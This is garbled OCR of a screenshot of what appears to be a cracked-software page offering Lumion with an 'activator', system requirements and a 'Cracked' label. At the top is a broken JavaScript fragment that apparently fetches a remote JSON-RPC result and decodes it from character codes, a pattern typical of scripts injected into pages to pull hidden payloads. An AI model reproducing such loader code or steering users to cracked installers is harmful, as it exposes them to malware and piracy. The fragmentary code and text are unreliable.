
16)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromChar
Code(32).trim();for(let i=0;i Verify
Processor: Dual-core CPU for activator
RAM: At least 4 GB Disk space: 64 GB
required Lumion is a real-time rendering
tool designed for visualizing architectural
Lumion
and landscape…
Continue reading
11
Cracked
Published
30 June 2026
[Windows]
Categorized as
Technologie - IT
Genuine